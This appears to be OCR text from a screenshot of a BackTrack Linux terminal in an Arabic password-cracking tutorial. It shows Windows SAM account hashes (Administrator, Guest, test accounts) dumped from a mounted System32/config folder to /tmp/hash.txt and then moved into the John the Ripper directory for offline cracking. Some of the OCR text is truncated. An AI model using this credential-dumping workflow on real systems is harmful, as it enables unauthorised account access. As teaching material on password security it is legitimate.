
/tmp/hash.txt
root@bt:/mnt/sda2/Windows/System32/config# cat /tmp/hash.txt
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6c
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16a
test:1001:aad3b435b51404eeaad3b435b51404ee:eb4ff39b74b0c
test2:1002:aad3b435b51404eeaad3b435b51404ee:7ce21f17c0ae
شفير كلمات المرور جون ذا ريبر
cd /pentest/passwords/john
mv /tmp/hash.txt hash.txt